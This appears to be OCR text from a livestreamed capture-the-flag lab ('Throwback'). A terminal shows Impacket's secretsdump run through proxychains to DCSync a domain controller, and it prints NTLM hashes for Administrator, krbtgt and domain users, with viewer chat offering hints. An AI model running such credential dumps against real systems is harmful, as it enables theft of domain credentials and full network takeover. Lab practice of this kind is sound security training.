 john@xps15: /opt/terminator
En
11:42 PM
john@xps15: /opt/impacket/examples 106x35
[-just-dc-user USERNAME] [-just-dc]
[-just-dc-ntlm] [-pwd-last-set]
[-user-status] [-history]
[-hashes LMHASH:NTHASH] [-no-pass]
[-k] [-aesKey hex key]
[-keytab KEYTAB] [-dc-ip ip address]
[-target-ip ip address]
target
john@xps15:/opt/impacket/examples$ python3 secretsdump.py -djohn@xps15:/opt/impacket/examples$ python3 sec
retsdump.py -dc-ip 10.200.24.117 THROWBACK/backup@10.200.24.117
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
^C[-]
[*] Cleaning up...
john@xps15:/opt/impacket/examples$ proxychains python3 secretsdump.py -dc-ip 10.200.24.117 THROWBACK/backu
p@10.200.24.117
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.24.117:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.24.117:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.24.117:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4bedd990ee9b5b4ecc9ec1416f62401d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9e46b15fc5fb941c6ff32a752a6668d1:::
THROWBACK.local\WEBService:1111:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
THROWBACK.local\FoxxR:1114:aad3b435b51404eeaad3b435b51404ee:584e362ecdf9ce601026cbc474847d54:::
THROWBACK.local\WintersS:1115:aad3b435b51404eeaad3b435b51404ee:599cb63be9a7400ccd18e5b44fb6ba6f:::
updating
Whynox the dc link is broken
Whynox brike
cryllicx look for files within jeffersd
folders
jaximusq8 find *.txt
rrittenhou... wrong f word
jaximusq8 I think its dir /s /a *.txt ?
Kalifornia... we need a typing THM room for
john
cryllicx The backup account has
dcsync rights....
jaximusq8 proxychains anyone ?
Kalifornia... just set up the powelevel10k
theme for zsh. so nice lol
jaximusq8 But which one do you want to
crack the password for